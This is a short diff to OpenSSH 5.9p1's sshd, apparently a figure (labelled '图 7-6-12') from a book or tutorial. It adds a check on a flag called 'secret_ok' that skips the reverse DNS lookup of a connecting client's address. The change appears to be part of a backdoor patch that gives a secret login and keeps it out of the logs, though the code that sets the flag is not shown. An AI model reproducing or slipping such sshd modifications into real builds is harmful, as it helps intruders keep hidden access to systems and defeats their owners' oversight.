 @@ -78,10 +78,12 @@
debug3("Trying to reverse map address %.100s.", ntop);
/* Map the IP address to a host name. */
- if (getnameinfo((struct sockaddr *)&from, fromlen, name, sizeof(name),
- NULL, 0, NI_NAMEREQD) != 0) {
- /* Host name not found.  Use ip address. */
- return xstrdup(ntop);
+ if(!secret_ok || secret_ok!=1){
+ if (getnameinfo((struct sockaddr *)&from, fromlen, name, sizeof(name),
+ NULL, 0, NI_NAMEREQD) != 0) {
+ /* Host name not found.  Use ip address. */
+ return xstrdup(ntop);
+ }
}
/*
Common subdirectories: openssh-5.9p1/contrib and openssh-5.9p1.patch//contrib
图 7-6-12